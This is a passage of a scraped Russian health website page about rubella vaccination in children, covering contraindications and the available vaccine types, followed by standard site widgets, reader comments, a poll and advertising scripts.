от прививки или стоит немного подождать? Вакцинация против краснухи не проводится:</p> <ul style="text-align: justify;"> <li>если у ребёнка были осложнения на введение предыдущей вакцины;</li> <li>противопоказанием к прививке от краснухи является аллергия на один из компонентов препарата;</li> <li>при любом иммунодефицитном состоянии прививка противопоказана (к ним относятся ВИЧ, онкологические процессы, хронические и острые тяжёлые заболевания крови);</li> <li>не применяется вакцина при беременности;</li> <li>любые острые инфекции или обострённые хронические заболевания относятся к временным противопоказаниям до момента полного выздоровления;</li> <li>тяжёлые аллергии не только на компоненты препарата, но и на аминогликозиды.</li> </ul> <p style="text-align: justify;">Если есть ВИЧ-инфекция, то в период отсутствия клинических проявлений можно вводить живые вакцины.</p> <h2 id="vidy-vaktsin-protiv-krasnuhi" style="text-align: justify;">Виды вакцин против краснухи</h2> <p style="text-align: justify;"><img class="alignright wp-image-3771 size-medium" title="«Приорикс»" src="https://privivku.ru/wp-content/uploads/2016/10/Prioriks»_1_07071431-e1475824649811-300x208.jpg" alt="вакцина «Приорикс»" width="300" height="208"/>Какая вакцина применяется для профилактики краснухи? В большинстве случаев в возрасте один год применяются трёхкомпонентные вакцины:</p> <ul style="text-align: justify;"> <li>американская MMR;</li> <li>бельгийская «Приорикс»;</li> </ul> <p style="text-align: justify;">Ими прививают в один год и проводят ревакцинацию в 6 лет. Очевидный плюс этих препаратов — удобство. Всего один укол и ребёнок защищён от краснухи, кори, паротита. Минус таких вакцин в том, что они реактогенные, на них чаще возникают реакции и с ними больше осложнений. В случае их введения сложно сказать на какой из компонентов отреагировал организм ребёнка.</p> <p style="text-align: justify;">А также от краснухи используют моновакцины:</p> <ul style="text-align: justify;"> <li><img class="alignright wp-image-3786 size-medium" title="«Рудивакс»" src="https://privivku.ru/wp-content/uploads/2016/10/«Rudivaks»_1_07075351-300x150.jpg" alt="вакцина «Рудивакс»" width="300" height="150"/>английская «Эрвевакс»;</li> <li>российская «Вакцина против краснухи культуральная живая аттенуированная»;</li> <li>французская «Рудивакс»;</li> <li>российская «Вакцина против краснухи живая».</li> </ul> <p style="text-align: justify;">В состав таких моновакцин входит только защита от краснухи. Они переносятся намного легче, имеют меньше осложнений и реакций. Их можно вводить с года, проводить ими ревакцинацию. Они более удобны в применении, особенно, для детей у которых был неприятный опыт введения предыдущего трёхкомпонентного препарата. Такие вакцины вводят в подростковом возрасте и взрослым женщинам, ими осуществляют экстренную вакцинацию, если кто-либо из окружающих заболел. Но для плановой иммунизации они неудобны. Намного проще в таких случаях воспользоваться трёхкомпонентными препаратами.</p> <p style="text-align: justify;">Стоит ли делать прививку от краснухи? После перенесённой инфекции формируется стойкий иммунитет. Может, намного проще один раз переболеть и не беспокоиться о последствиях неудачной иммунизации? Не настолько опасна краснуха, как её некоторые, пусть даже и редкие осложнения. Энцефалит встречается в одном случае на 5–6 тысяч заражений, проблемы суставов возникают практически в 30%, пневмония и воспаление среднего уха ещё чаще. Тяжёлые осложнения приводят к смертельным исходам, поэтому речь идёт не о риске для здоровья, вопрос стоит о жизни ребёнка.</p> <div style="text-align: center;"><iframe src="https://www.youtube.com/embed/_6UdP0IoUTg" width="512" height="384" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div> <div class="flat_pm_end"></div> </div> <!--noindex--><!--/noindex--> </div> </article> <!--noindex--> <div class="after_article"> <div class="rating"><span>Вы можете оценить статью:</span><div id="post-ratings-3761" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="987439ae87"><img id="rating_3761_1" src="https://privivku.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1" title="1" onmouseover="current_rating(3761, 1, '1');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_3761_2" src="https://privivku.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2" title="2" onmouseover="current_rating(3761, 2, '2');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_3761_3" src="https://privivku.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3" title="3" onmouseover="current_rating(3761, 3, '3');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_3761_4" src="https://privivku.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4" title="4" onmouseover="current_rating(3761, 4, '4');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_3761_5" src="https://privivku.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="5" title="5" onmouseover="current_rating(3761, 5, '5');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="headline" content="Прививка от краснухи"/><meta itemprop="description" content="Стоит ли ставить прививку от краснухи, сколько она действует, возможная реакция, осложнения, противопоказания, виды вакцин."/><meta itemprop="datePublished" content="2016-10-07T22:20:46+03:00"/><meta itemprop="image" content="https://privivku.ru/wp-content/uploads/2016/10/krasnuha_1_07071422-150x150.jpg"/><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5"/><meta itemprop="worstRating" content="1"/><meta itemprop="ratingValue" content="4.67"/><meta itemprop="ratingCount" content="3"/></div></div><div id="post-ratings-3761-loading" class="post-ratings-loading"> <img src="https://privivku.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt=" Загрузка..." title=" Загрузка..." class="post-ratings-image"/> Загрузка...</div></div> <div class="social"><span>А также поделиться ссылкой с друзьями:</span><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"></div></div> </div> <!--/noindex--> <div class="similar_posts"> <div class="title">Похожие публикации</div> <div class='yarpp-related'> <div class="recent_ul"> <div> <img width="220" height="220" src="https://privivku.ru/wp-content/uploads/2016/10/admin-ajax-1-220x220.jpg" class="attachment-similar_posts_thumb size-similar_posts_thumb wp-post-image" alt="" srcset="https://privivku.ru/wp-content/uploads/2016/10/admin-ajax-1-220x220.jpg 220w, https://privivku.ru/wp-content/uploads/2016/10/admin-ajax-1-150x150.jpg 150w, https://privivku.ru/wp-content/uploads/2016/10/admin-ajax-1-70x70.jpg 70w, https://privivku.ru/wp-content/uploads/2016/10/admin-ajax-1-160x160.jpg 160w" sizes="(max-width: 220px) 100vw, 220px"/> <a href="https://privivku.ru/infekcionnye-zabolevaniya/krasnukha.html">Краснуха</a> </div> <div> <img width="220" height="200" src="https://privivku.ru/wp-content/uploads/2016/01/rebenok-220x200.png" class="attachment-similar_posts_thumb size-similar_posts_thumb wp-post-image" alt=""/> <a href="https://privivku.ru/vzroslym/privivka-ot-krasnukhi-do-beremennosti.html">Последствия прививки от краснухи перед беременностью</a> </div> <div> <img width="220" height="193" src="https://privivku.ru/wp-content/uploads/2016/02/priorix-220x193.jpg" class="attachment-similar_posts_thumb size-similar_posts_thumb wp-post-image" alt=""/> <a href="https://privivku.ru/vzroslym/privivka-ot-krasnukhi-vzroslym.html">Нужна ли прививка от краснухи взрослым</a> </div> </div> </div> </div> <div class="comments_block"> <div class="title">Отзывы</div> <div id="comments-container"> <div class="respond" id="respond"> <div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/detyam/privivka-ot-krasnuxi.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div> <!--noindex--> <form action="https://privivku.ru/wp-comments-post.php" method="post" class="comment-form"> <div id="reply-title" class="comment-reply-title">Добавить отзыв</div> <p class="comment-form-author"><input type="text" name="author" value="" placeholder="Имя" class="comment-form__field comment-form__author"/></p> <p class="comment-form-email"><input type="text" name="email" value="" placeholder="Email (не публикуется)" class="comment-form__field comment-form__email"/></p> <p class="comment-form-comment"><textarea name="comment" id="comment" class="comment-form__field comment-form__comment" placeholder="Введите текст комментария"></textarea></p> <input name="submit" type="submit" value="Отправить" class="comment-form__button"/> <input type='hidden' name='comment_post_ID' value='3761' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </form> <!--/noindex--> </div><!-- #respond --> </div> <!--noindex--><div class="widget_text block" id="custom_html-6"><div class="textwidget custom-html-widget"><script async src="https://an.yandex.ru/system/widget.js"></script> <script>
    (yaads = window.yaads || []).push({
        id: "681141-9",
        render: "#id-681141-9"
    });
</script> <div id="id-681141-9"></div> </div></div><!--/noindex--> </div> </div> <aside id="sidebar" itemscope itemtype="http://schema.org/WPSideBar"> <!--noindex--><div class="block"> <nav class="sidebar_menu"><div class="cat_title">Рубрики</div><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://privivku.ru/category/vse-vaktsiny">Все вакцины</a></li> <li id="menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2446"><a href="https://privivku.ru/category/detyam">Прививки детям</a></li> <li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a href="https://privivku.ru/category/vzroslym">Прививки взрослым</a></li> <li id="menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2447"><a href="https://privivku.ru/category/fakty-o-privivkax">Факты о прививках</a></li> <li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://privivku.ru/category/privivki-puteshestvennikam">Прививки путешественникам</a></li> <li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://privivku.ru/category/privivki-zhivotnym">Прививки животным</a></li> <li id="menu-item-2579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2579"><a href="https://privivku.ru/category/kak-povysit-immunitet">Как повысить иммунитет</a></li> <li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2449"><a href="https://privivku.ru/category/infekcionnye-zabolevaniya">Инфекционные заболевания</a></li> <li id="menu-item-4657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4657"><a href="https://privivku.ru/category/novosti-vakcinacii">Новости вакцинации</a></li> </ul></div></nav> </div><!--/noindex--> <div class="block"> <div class="title">Последние комментарии</div> <ul class="recent_comments"><li><p class="name_comm">НАДЯ</p><div class="link_comm"><span>к статье: </span><p data-link="https://privivku.ru/detyam/akds-pobochnye-reaktsii.html">Прививка АКДС — побочные эффекты у детей</p></div><div class="text-comm"><img src="https://privivku.ru/wp-content/uploads/2016/03/vakcina_AkDS_3_18134552-e1458308773382-70x70.jpg" alt=""/>Ребёнку 8 лет сделали АДС-М. Четыре приступа судорог за 2 недели. Диагноз — ситуационная эпилепсия. ...</div></li><li><p class="name_comm">Гость</p><div class="link_comm"><span>к статье: </span><p data-link="https://privivku.ru/detyam/kontakt-s-privitym-ot-poliomielita.html">Заразен ли ребёнок после прививки от полиомиелита</p></div><div class="text-comm"><img src="https://privivku.ru/wp-content/uploads/2016/03/poliomielit_u_rebenka_1_28055727-e1459144662605-70x70.jpg" alt=""/>Не прививаю младшего ребенка, так как у знакомых ребенок после АКДС заболел диабетом!!! Но тут решил...</div></li><li><p class="name_comm">Андрей</p><div class="link_comm"><span>к статье: </span><p data-link="https://privivku.ru/detyam/privivka-ot-stolbnyaka.html">Прививка от столбняка</p></div><div class="text-comm"><img src="https://privivku.ru/wp-content/uploads/2016/09/privivka_1_27070934-e1474960323215-70x70.jpg" alt=""/>В моей поликлинике мне зачем-то сделали прививку от столбняка, хотя мне 68 лет и я болен сахарным ди...</div></li></ul> </div> [block id="23"] <div class="widget_text block" id="custom_html-3"><div class="textwidget custom-html-widget"><div style="text-align:center;"> <!-- Yandex.RTB R-A-681141-11 --> <div id="yandex_rtb_R-A-681141-11"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-681141-11",
                renderTo: "yandex_rtb_R-A-681141-11",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script> </div></div></div><div class="block" id="democracy-2"><div class="title">Опрос</div> <!--democracy--> <style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.2em .8em .4em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{background-color:#f8f8f8;background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f0f0f0));background:-webkit-linear-gradient(#fff,#f0f0f0);background:linear-gradient(#fff,#f0f0f0);border:1px solid #ccc;border-radius:3px;color:#5f5f5f;font-size:90%;font-weight:bold;text-shadow:0 1px #fff;white-space:nowrap;padding:.7em 1.2em}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover,input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{border-color:#ccc #c2c2c2 #b8b8b8}a.dem-button:visited{color:#5f5f5f}input[type="submit"].dem-button:active,a.dem-button:active,.dem-button:active{background-color:#f8f8f8;background:-webkit-gradient(linear,left top,left bottom,from(#f0f0f0),to(#fff));background:-webkit-linear-gradient(#f0f0f0,#fff);background:linear-gradient(#f0f0f0,#fff);border-color:#b8b8b8 #c2c2c2 #ccc;-webkit-box-shadow:0 0 2px rgba(0,0,0,0.33) inset;box-shadow:0 0 2px rgba(0,0,0,0.33) inset}.dem-fill{background-color:#3cb878 !important}.dem-button{color:#464646 !important}.dem-button{border-color:#3cb878 !important}</style> <div id="democracy-2" class="democracy" data-opts='{"ajax_url":"https:\/\/privivku.ru\/wp-admin\/admin-ajax.php","pid":2,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Как вы относитесь к прививкам?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-2"><ul class="dem-vote"> <li data-aid="6"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="6" name="answer_ids[]"><span class="dem__spot"></span> Положительно, они спасли мир от эпидемий. </label> </li> <li data-aid="7"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="7" name="answer_ids[]"><span class="dem__spot"></span> Отрицательно, от них только вред. </label> </li> <li data-aid="8"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="8" name="answer_ids[]"><span class="dem__spot"></span> Никак, мне это не интересно. </label> </li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="2"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css"> .dem-lines2 { margin: 0 auto; width:50px; height:40px; } .dem-lines2 span { display: block; background-color: #8e8e8e; width:14%; height: 10%; border-radius: 10px; margin-right:7%; float: left; } .dem-lines2 span:last-child { margin-right: 0px; } .dem-lines2 span:nth-child(1){ animation: lines2load 1.5s 1.2s infinite linear; } .dem-lines2 span:nth-child(2){ animation: lines2load 1.5s 1s infinite linear; } .dem-lines2 span:nth-child(3){ animation: lines2load 1.5s .8s infinite linear; } .dem-lines2 span:nth-child(4){ animation: lines2load 1.5s .6s infinite linear; } .dem-lines2 span:nth-child(5){ animation: lines2load 1.5s .4s infinite linear; } @keyframes lines2load { 0% { margin-top: 25%; height: 10%; } 50% { height: 100%; margin-top: 0%; } 100% { height: 10%; margin-top: 25%; } } </style> <div class="dem-lines2"> <span class="css-fill"></span> <span class="css-fill"></span> <span class="css-fill"></span> <span class="css-fill"></span> <span class="css-fill"></span> </div></div></div></div><!--democracy--></div><div class="widget_text block" id="custom_html-4"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-681141-8 --> <div id="yandex_rtb_R-A-681141-8"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-681141-8",
                renderTo: "yandex_rtb_R-A-681141-8",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></aside> </div> </div> <div class="clear"></div> <footer id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">> <div class="wrapper"> <!--noindex--> <div class="footer_logo"></div> <div class="copy">&copy; 2015-2019 | Все права защищены</div> <div class="copywrite">Копирование материалов сайта разрешено только в случае установки активной обратной ссылки.</div> <div class="attention">Вся информация на сайте предоставлена в ознакомительных целях. По всем вопросам лечения необходима консультация врача.</div> <div class="counter_footer"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></div> <nav itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="footer_menu left"><p>Редакция</p><div class="menu-footer_menu_left-container"><ul id="menu-footer_menu_left" class="menu"><li id="menu-item-2441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2441"><a href="https://privivku.ru/karta-sayta">Карта сайта</a></li> <li id="menu-item-2439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="https://privivku.ru/kontakty">Контакты</a></li> <li id="menu-item-5934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://privivku.ru/reklama">Реклама и каталог</a></li> <li id="menu-item-5875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5875"><a href="https://privivku.ru/politika-konfidentsialnosti">Конфиденциальность</a></li> </ul></div></nav> <nav itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="footer_menu right"><p>Полезные сервисы</p><div class="menu-footer_menu_right-container"><ul id="menu-footer_menu_right" class="menu"><li id="menu-item-2443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2443"><a href="/catalog">Каталог клиник</a></li> <li id="menu-item-2442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://privivku.ru/zadat-vopros-vrachu">Вопрос врачу</a></li> </ul></div></nav> <!--/noindex--> </div> </footer> <div id="toTop"></div> <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script> <script src="https://privivku.ru/wp-content/themes/privivki/js/script.js"></script> <!--democracy--> <script type="text/javascript">function dem_ready(e){"use strict";var t,n=e(".democracy"),i=".dem-screen",o=".dem-add-answer-txt",a=e(".dem-loader:first"),s={};n.length&&(s.opts=n.first().data("opts"),s.ajaxurl=s.opts.ajax_url,s.answMaxHeight=s.opts.answs_max_height,s.speed=parseInt(s.opts.anim_speed),s.lineAnimSpeed=parseInt(s.opts.line_anim_speed),setTimeout(function(){var t=n.find(i).filter(":visible"),o=function(){t.each(function(){s.setHeight(e(this),1)})};t.demInitActions(1),e(window).on("resize.demsetheight",o),e(window).load(o),s.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()},10),e.fn.demInitActions=function(t){return this.each(function(){var n=e(this);n.find("[data-dem-act]").each(function(){var t=e(this);t.attr("href",""),t.click(function(e){e.preventDefault(),t.blur().demDoAction(t.attr("data-dem-act"))})});!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),s.setAnswsMaxHeight(n),s.lineAnimSpeed&&n.find(".dem-fill").each(function(){var t=e(this);setTimeout(function(){t.animate({width:t.data("width")},s.lineAnimSpeed)},s.speed,"linear")}),s.setHeight(n,t),n.find("form").submit(function(t){t.preventDefault();e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())})})},e.fn.demSetLoader=function(){var e=this;return a.length?e.closest(i).append(a.clone().css("display","table")):t=setTimeout(function(){s.demLoadingDots(e)},50),this},e.fn.demUnsetLoader=function(){return a.length?this.closest(i).find(".dem-loader").remove():clearTimeout(t),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(i),a=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+o.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each(function(){e(this).on("click",function(){t.fadeIn(300),e(o).remove()}),"radio"===e(this)[0].type&&(this.checked=!1)}),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),a){var d=n.find(o);e('<span class="dem-add-answer-close">×</span>').insertBefore(d).css("line-height",d.outerHeight()+"px").click(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()})}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(o).val(),a=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each(function(){a.push(e(this).val())});else{var d=n.filter("[type=radio]:checked");d.length&&a.push(d.val())}return i&&a.push(i),(a=a.join("~"))||""},e.fn.demDoAction=function(t){var n=this.first(),o=n.closest(".democracy"),a={dem_pid:o.data("opts").pid,dem_act:t,action:"dem_ajax"};return void 0===a.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==t||(a.answer_ids=n.demCollectAnsw(),a.answer_ids)?!("delVoted"===t&&!confirm(n.data("confirm-text")))&&("newAnswer"===t?(n.demAddAnswer(),!1):(n.demSetLoader(),e.post(s.ajaxurl,a,function(t){n.demUnsetLoader(),n.closest(i).html(t).demInitActions(),setTimeout(function(){e("html:first,body:first").animate({scrollTop:o.offset().top-70},500)},200)}),!1)):(s.demShake(n),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},s.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",function(){return s+e(this).attr("title")})}),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each(function(){var t=e(this),n=t.prevAll(".democracy:first");if(n.length||(n=t.closest(".democracy")),n.length){var o=n.find(i).first(),a=n.data("opts").pid,d=Cookies.get("demPoll_"+a),r="notVote"===d,c=!(void 0===d||r),f=t.find(i+"-cache.vote").html(),l=t.find(i+"-cache.voted").html();if(f){var h=c&&l;if(o.html((h?l:f)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(h?"voted":"vote"),c&&s.cacheSetAnswrs(o,d),o.demInitActions(1),!r&&!c&&1==t.data("opt_logs")){var u,m=function(){clearTimeout(u)},p=function(){u=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var 